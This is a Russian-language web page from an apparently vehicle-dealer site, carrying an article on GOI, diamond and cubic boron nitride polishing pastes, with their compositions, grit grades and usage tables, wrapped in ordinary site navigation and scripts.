            <p>Выпускаются в виде брусков тёмно-зелёного или светло-зелёного цвета или как пропитанные пастой фетровые полировальные круги. В состав пасты входят абразивный порошок оксида хрома, жировые (органические) связующие и добавки, представляющие собой вспомогательные интенсифицирующие и активирующие вещества.</p>
            <p>Цвет смеси зависит от процентного содержания оксида хрома (65-80%) и содержащихся в пасте химических реагентов и растворителей (силикагеля, стеарина, керосина и других)</p>
            <p>Разделяется на три основных сорта:</p>
            <ul>
              <li>грубый;</li>
              <li>средний;</li>
              <li>тонкий (под номерами 1 и 2).</li>
            </ul>
            <p>Грубая паста ГОИ светло-зеленого цвета, снимает самое большое количество материала и образует матовую поверхность. У средней цвет зеленый, обрабатываемая поверхность получается ровной и чистой. Пасты тонких сортов черные с зеленым отливом или темно-зеленые, предназначаются для тонкой доводки (притирки), обработанная поверхность получает зеркальный блеск.</p>
            <p>Состав и абразивная способность паст ГОИ определяется согласно ТУ 6-18-36-85:</p>
            <ul>
              <li>№1 – самая темная, с абразивной способностью 0,3-0,1 мкм, содержит 65-70% трёхвалентного оксида хрома, 10% расщеплённого жира, 10% стеарина, 2% керосина, 1,8% силикагеля, 0,2% двууглекислой соды, используется для чистовой полировки с получением зеркального блеска;</li>
              <li>№2 – темно-зеленая с абразивной способностью 7-1 мкм, состоит из 65-74% трёхвалентного оксида хрома, 10% расщеплённого жира, 10% стеарина, 2% олеиновой кислоты, 2% керосина, 1% силикагеля, 0,2% двууглекислой соды, применяется для тонкой полировки с приданием зеркального блеска поверхности;</li>
              <li>№3 – паста зеленого цвета с абразивной способностью 17-8 мкм, состав: 70-80% трёхвалентного оксида хрома, 10% расщеплённого жира, 10% стеарина, 2% силикагеля, 2% керосина, используется при средней шлифовке, оставляет поверхность без штрихов с ровным блеском;</li>
              <li>№4 – светло-зеленого цвета паста с абразивностью 40-18 мкм, состоящая из 75-85% трёхвалентного оксида хрома, 5% расщеплённого жира, 10% стеарина, 2% силикагеля, 2% керосина, применяется при грубой шлифовке, удаляет мельчайшие царапины, остающиеся после шлифования абразивными материалами, образует матовую поверхность.</li>
            </ul>
            <p>Большой выбор выпускаемых полировочных и шлифовальных паст позволяет подобрать материал, подходящий для обработки практически любого материала до необходимой степени.</p>
            <p></p>
            <h2>Алмазная паста</h2>
            <p>Алмазная паста – это тонкодисперсная эмульсия, которая используется для доводки и полировки изделий из металлов (цветных, черных), сплавов и неметаллов (стекла, камня и т.д.). Алмазная паста воздействует на обрабатываемую поверхность как механически, так и химически.</p>
            <h3>Из чего изготавливается алмазная паста</h3>
            <p>Для изготовления алмазной пасты используются порошки синтетических алмазов (АСН и АСМ). Помимо этого, одной из составляющих алмазной пасты являются поверхностно-активные вещества, они и облегчают промывку обработанных при помощи алмазной пасты деталей и выводят образовавшиеся при обработке стружку и шлаки из зоны обработки. Благодаря поверхностно-активным веществам увеличивается абразивные качества алмазной пасты, и, следовательно, качество поверхности после обработки такой пастой также становится значительно лучше.</p>
            <p>Еще одной важной составляющей алмазной пасты являются связующие вещества: олеиновая кислота, стеарин, парафин, церезин и другие.</p>
            <h4>Характеристики алмазных паст</h4>
            <p>Алмазная паста характеризуется смываемостью, консистенцией и концентрацией в ней алмазного порошка.</p>
            <p>Смываемость пасты обуславливается ее основой. Буква В в маркировке пасты обозначает, что ее можно разбавить и смыть водой, О – смыть органическими растворителями (спиртом, керосином, бензином и т.д.), ВО – паста смывается как органическими растворителями, так и дистиллированной водой.</p>
            <p>По консистенции алмазная паста может быть мазеобразной (продается в шприцах, тубах или банках) или твердой (продается в специальных футлярах); обозначается она соответственно буквами М или Т.</p>
            <p>По концентрации алмазного порошка пасты бывают с нормальной, повышенной и высокой концентрацией (обозначаются соответственно буквами Н, П и В).</p>
            <h5>Зернистость алмазной пасты и ее применение в зависимости от зернистости</h5>
            <p>В зависимости от зернистости алмазного порошка, который составляет основу пасты, отличается и ее применение: например, для черновой доводки применяют пасту с зернистостью от 125/100 до 50/40; для предварительной доводки – паста с зернистостью от 28/20 до 14/10. Паста 10/7–3/2 применяется для очной доводки, паста 3/2–1/0 – для предварительной полировки изделий из твердосплавных материалов, неметаллов, цветных и черных металлов, а для окончательной полировки неметаллов и цветных металлов используется паста 0,5–0,1/0.</p>
            <p>Алмазная паста в любой разновидности, а также режущие вставки купить вы можете в интернет-магазине металлорежущего инструмента «НЕВО-Альфа».</p>
            <p></p>
            <h2>АЛМАЗНЫЕ ПАСТЫ, ОПИСАНИЕ и ХАРАКТЕРИСТИКА</h2>
            <p></p>
            <h2>Назначение алмазной пасты</h2>
            <p></p>
            <p>Контроль качества является приоритетом для «КристАл Лдт»</p>
            <p>Гарантия стабильности качества сырья</p>
            <p>Успех наших клиентов - наш успех</p>
            <p>Также паста абразивная, алмазная с такой зернистостью подходит и для этапа окончательной полировки любых неметаллов.</p>
            <h4>Применение эльборовой пасты и её преимущества</h4>
            <p>Но использование алмазной пасты, это не единственный способ качественного обслуживания и обработки металлических и неметаллических деталей. На любом крупном производстве для таких целей широко используется кубический нитрид бора. Это материал по своим свойствам и характеристикам абсолютно не уступает алмазу и даже превосходит его. Более знаком он нам как эльбор, являющийся основным компонентом одноимённой, эльборовой пасты. Она более предпочтительна для использования, так как отличается более выраженной стойкостью в отношении термических и химических реакций.</p>
            <p>Сам принцип действия компонентов пасты эльборовой прост - в результате контакта с обрабатываемым материалом генерируется, так называемая плёночная эмульсия, оптимально распределяющая активные частицы абразива по поверхности.</p>
            <p>Практическое преимущество этих возможностей реализуется в длительной сохранности режущей способности, а также огромной устойчивости к износу. Таким образом, паста эльборовая подходит и для обслуживания сплавов и сталей сложного легированного типа (например, доводка кромки ножа).</p>
            <p>Успешно используется кубический нитрид бора и для деталей, основой которых служат цветные металлы или чугун. На практике доказано, что процедура их доводки таким способом ускоряется и улучшается в несколько раз.</p>
            <p>Важно отметить, что обслуживание поверхности материала с помощью эльборовой пасты от производителя, реализуемой нами, можно выполнять и без предварительной подготовки. При этом невыполнение механической очистки или обезжиривания никак не способны повлиять на конечный результат. Случайный контакт пасты с посторонней, агрессивной смесью абсолютно не изменяют её рабочих свойств.</p>
            <p>Реализуемая нами паста эльборовая от производителя представлена в любой нужной концентрации относительно объёмной доли нитрита бора:</p>
            <p>- высокая;- повышенная;</p>
            <p>- нормальная.</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/iz-kakih-chastej-sostoit.html" title="Из каких частей состоит"></a>
                <div class="relimg"><img src="/wp-content/uploads/iz-kakih-chastej-sostoit_0.jpg"></div>Из каких частей состоит
              </li>
              <li>
                <a href="/blog/chistka-datchika-holostogo-hoda.html" title="Чистка датчика холостого хода"></a>
                <div class="relimg"><img src="/wp-content/uploads/chistka-datchika-holostogo-hoda_0.jpg"></div>Чистка датчика холостого хода
              </li>
              <li>
                <a href="/blog/razgon-bugatti-do-100.html" title="Разгон бугатти до 100"></a>
                <div class="relimg"><img src="/wp-content/uploads/razgon-bugatti-do-100_0.jpg"></div>Разгон бугатти до 100
              </li>
              <li>
                <a href="/blog/start-stop-knopka-na-vaz.html" title="Старт стоп кнопка на ваз"></a>
                <div class="relimg"><img src="/wp-content/uploads/start-stop-knopka-na-vaz_0.jpg"></div>Старт стоп кнопка на ваз
              </li>
              <li>
                <a href="/blog/hendaj-greta-po-programme-semejnyj-avtomobil.html" title="Хендай грета по программе семейный автомобиль"></a>
                <div class="relimg"><img src="/wp-content/uploads/hendaj-greta-po-programme-semejnyj-avtomobil_0.jpg"></div>Хендай грета по программе семейный автомобиль
              </li>
              <li>
                <a href="/blog/osvezhitel-vozduha-v-avtomobil.html" title="Освежитель воздуха в автомобиль"></a>
                <div class="relimg"><img src="/wp-content/uploads/osvezhitel-vozduha-v-avtomobil_0.jpg"></div>Освежитель воздуха в автомобиль
              </li>
              <li>
                <a href="/blog/kolichestvo-motornogo-masla-v-dvigatele.html" title="Количество моторного масла в двигателе"></a>
                <div class="relimg"><img src="/wp-content/uploads/kolichestvo-motornogo-masla-v-dvigatele_0.jpg"></div>Количество моторного масла в двигателе
              </li>
              <li>
                <a href="/blog/ostanovka-na-peshehodnom-perehode.html" title="Остановка на пешеходном переходе"></a>
                <div class="relimg"><img src="/wp-content/uploads/ostanovka-na-peshehodnom-perehode_0.jpg"></div>Остановка на пешеходном переходе
              </li>
              <li>
                <a href="/blog/bortovye-reduktora-na-uaz-svoimi-rukami.html" title="Бортовые редуктора на уаз своими руками"></a>
                <div class="relimg"><img src="/wp-content/uploads/bortovye-reduktora-na-uaz-svoimi-rukami_0.jpg"></div>Бортовые редуктора на уаз своими руками
              </li>
              <li>
                <a href="/blog/podbor-masla-komma-po-marke-avtomobilya.html" title="Подбор масла комма по марке автомобиля"></a>
                <div class="relimg"><img src="/wp-content/uploads/podbor-masla-komma-po-marke-avtomobilya_0.jpg"></div>Подбор масла комма по марке автомобиля
              </li>
              <li>
                <a href="/blog/top-navigatorov-2019.html" title="Топ навигаторов 2019"></a>
                <div class="relimg"><img src="/wp-content/uploads/top-navigatorov-2019_0.jpg"></div>Топ навигаторов 2019
              </li>
            </ul>
            <table>
              <tr>
                <td>
                  <p>Пасты алмазные предназначены для доводки и полирования черных и цветных металлов, сплавов, чугуна, бронзы, латуни, нержавеющих сталей, природного камня, стекла, сапфира, феррита, керамики, металлокерамики, полупроводниковых и других материалов.</p>
                  <p>&nbsp;&nbsp;Пасты алмазные изготавливаются из порошков синтетических алмазов марки АСМ или АСН, наполнителей и связующих веществ.&nbsp;Пасты алмазные выпускаются нормальной (Н), повышенной (П) и высокой (В) концентрации в зависимости от массовой доли алмазного порошка в пасте для каждой зернистости.&nbsp;</p>
                  <table>
                    <tr>
                      <td>
                        <p>Зернистость алмазного порошка</p>
                      </td>
                      <td>
                        <p>Кол-во алмазного порошка в 1кг пасты (каратов) при концентрации:</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Н</p>
                      </td>
                      <td>
                        <p>П</p>
                      </td>
                      <td>
                        <p>В</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>60/40</p>
                      </td>
                      <td>
                        <p>400</p>
                      </td>
                      <td>
                        <p>1000</p>
                      </td>
                      <td>
                        <p>2000</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>40/28</p>
                      </td>
                      <td>
                        <p>400</p>
                      </td>
                      <td>
                        <p>1000</p>
                      </td>
                      <td>
                        <p>2000</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>28/20</p>
                      </td>
                      <td>
                        <p>300</p>
                      </td>
                      <td>
                        <p>750</p>
                      </td>
                      <td>
                        <p>1500</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>20/14</p>
                      </td>
                      <td>
                        <p>300</p>
                      </td>
                      <td>
                        <p>750</p>
                      </td>
                      <td>
                        <p>1500</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>14/10</p>
                      </td>
                      <td>
                        <p>300</p>
                      </td>
                      <td>
                        <p>750</p>
                      </td>
                      <td>
                        <p>1500</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>10/7</p>
                      </td>
                      <td>
                        <p>200</p>
                      </td>
                      <td>
                        <p>500</p>
                      </td>
                      <td>
                        <p>1000</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>7/5</p>
                      </td>
                      <td>
                        <p>200</p>
                      </td>
                      <td>
                        <p>500</p>
                      </td>
                      <td>
                        <p>1000</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>5/3</p>
                      </td>
                      <td>
                        <p>200</p>
                      </td>
                      <td>
                        <p>500</p>
                      </td>
                      <td>
                        <p>1000</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>3/2</p>
                      </td>
                      <td>
                        <p>100</p>
                      </td>
                      <td>
                        <p>250</p>
                      </td>
                      <td>
                        <p>500</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>2/1</p>
                      </td>
                      <td>
                        <p>100</p>
                      </td>
                      <td>
                        <p>250</p>
                      </td>
                      <td>
                        <p>500</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>1/0</p>
                      </td>
                      <td>
                        <p>100</p>
                      </td>
                      <td>
                        <p>250</p>
                      </td>
                      <td>
                        <p>500</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>0,5/0</p>
                      </td>
                      <td>
                        <p>100</p>
                      </td>
                      <td>
                        <p>250</p>
                      </td>
                      <td>
                        <p>500</p>
                      </td>
                    </tr>
                  </table>
                  <p>Алмазные пасты оказывают на обрабатываемую поверхность химическое и механическое воздействие. Они образуют тонкодисперсные эмульсии, способствующие более равномерному распределению алмаза в рабочей зоне. В состав паст входят поверхностно-активные вещества, под влиянием которых на поверхности полируемого материала протекают адсорбционные явления, которые облегчают съем полируемого материала и позволяют снизить время на достижение требуемого качества обрабатываемой поверхности.&nbsp;&nbsp;В зависимости от зернистости алмазные пасты применяются для различных видов обработки:&nbsp;</p>
                  <table>
                    <tr>
                      <td>
                        <p>Зернистость алмазного порошка</p>
                      </td>
                      <td>
                        <p>Шероховатость поверхности Ra, мкм</p>
                      </td>
                      <td>
                        <p>Вид обработки</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>до обработки</p>
                      </td>
                      <td>
                        <p>после обработки</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>125/100 - 50/40</p>
                      </td>
                      <td>
                        <p>-</p>
                      </td>
                      <td>
                        <p>-</p>
                      </td>
                      <td>
                        <p>черновая доводка</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>60/40, 40/28</p>
                      </td>
                      <td>
                        <p>0.4 - 0.2</p>
                      </td>
                      <td>
                        <p>0.195 - 0.155</p>
                      </td>
                      <td>
                        <p>черновая доводка</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>28/20 - 14/10</p>
                      </td>
                      <td>
                        <p>0.16 - 0.1</p>
                      </td>
                      <td>
                        <p>0.12 - 0.075</p>
                      </td>
                      <td>
                        <p>предварительная доводка</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>10/7 - 5/3</p>
                      </td>
                      <td>
                        <p>0.08 - 0.05</p>
                      </td>
                      <td>
                        <p>0.06 - 0.038</p>
                      </td>
                      <td>
                        <p>точная доводка</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>3/2 - 1/0</p>
                      </td>
                      <td>
                        <p>0.04 - 0.025</p>
                      </td>
                      <td>
                        <p>0.03 - 0.02</p>
                      </td>
                      <td>
                        <p>предварительное полирование</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>1/0.5 - 0.1/0</p>
                      </td>
                      <td>
                        <p>-</p>
                      </td>
                      <td>
                        <p>-</p>
                      </td>
                      <td>
                        <p>полирование</p>
                      </td>
                    </tr>
                  </table>
                  <p>&nbsp;&nbsp;Абразивная способность алмазных паст&nbsp;</p>
                  <table>
                    <tr>
                      <td>
                        <p>Зернистость алмазного порошка</p>
                      </td>
                      <td>
                        <p>Абразивная способность алмазной пасты,мг,не менее</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Н</p>
                      </td>
                      <td>
                        <p>П</p>
                      </td>
                      <td>
                        <p>В</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>60/40</p>
                      </td>
                      <td>
                        <p>67</p>
                      </td>
                      <td>
                        <p>127</p>
                      </td>
                      <td>
                        <p>175</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>40/28</p>
                      </td>
                      <td>
                        <p>62</p>
                      </td>
                      <td>
                        <p>123</p>
                      </td>
                      <td>
                        <p>163</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>28/20</p>
                      </td>
                      <td>
                        <p>57</p>
                      </td>
                      <td>
                        <p>112</p>
                      </td>
                      <td>
                        <p>157</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>20/14</p>
                      </td>
                      <td>
                        <p>52</p>
                      </td>
                      <td>
                        <p>102</p>
                      </td>
                      <td>
                        <p>153</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>14/10</p>
                      </td>
                      <td>
                        <p>47</p>
                      </td>
                      <td>
                        <p>97</p>
                      </td>
                      <td>
                        <p>148</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>10/7</p>
                      </td>
                      <td>
                        <p>42</p>
                      </td>
                      <td>
                        <p>93</p>
                      </td>
                      <td>
                        <p>143</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>7/5</p>
                      </td>
                      <td>
                        <p>37</p>
                      </td>
                      <td>
                        <p>82</p>
                      </td>
                      <td>
                        <p>137</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>5/3</p>
                      </td>
                      <td>
                        <p>32</p>
                      </td>
                      <td>
                        <p>65</p>
                      </td>
                      <td>
                        <p>108</p>
                      </td>
                    </tr>
                  </table>
                  <p>&nbsp;Полирование осуществляют с помощью войлока, ткани, кожи, резины, пластмассы, бумаги и даже дерева, на поверхность которых предварительно наносят различные полирующие материалы.&nbsp;Материалы для полировальных кругов должны обладать достаточной прочностью волокна и способностью хорошо удерживать на рабочей поверхности полировальные пасты. Также, они должны быть эластичными, сравнительно легкими и недорогими, и в какой-то степени диэлектриками.&nbsp;Полировальные круги выбирают в зависимости от требуемой чистоты поверхности и свойств обрабатываемого материала. Пока же наиболее качественными являются войлочные, фетровые и кожаные полировальные круги.</p>
                  <p>https://vtiyts.tiu.ru/p321569906-almaznaya-pasta-asm.html</p>
                </td>
              </tr>
            </table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="40292e3425326d2d2f342f6e3235002d21292c6e3235">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h-LKyaBsdT8D5hgJsf8Whw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795143604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>